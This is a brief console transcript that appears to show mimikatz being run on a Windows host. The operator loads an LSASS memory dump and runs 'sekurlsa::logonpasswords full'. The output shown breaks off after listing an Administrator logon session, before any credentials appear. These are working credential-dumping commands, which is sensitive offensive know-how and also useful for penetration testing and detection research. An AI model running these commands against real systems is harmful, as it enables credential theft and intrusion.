 C:\Users\Administrator\Desktop\hash>mimikatz
.#####.   mimikatz 2.2.0 (x64) #18362 Feb  8 2020 12:26:49
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump lsass.DMP
Switch to MINIDUMP : 'lsass.DMP'
mimikatz # sekurlsa::logonpasswords full
Opening : 'lsass.DMP' file for minidump...
Authentication Id : 0 ; 1432435 (00000000:0015db73)
Session           : Interactive from 2
User Name         : Administrator
Domain            : WIN7
Logon Server      : WIN7
Logon Time        : 2021/1/31 17:13:47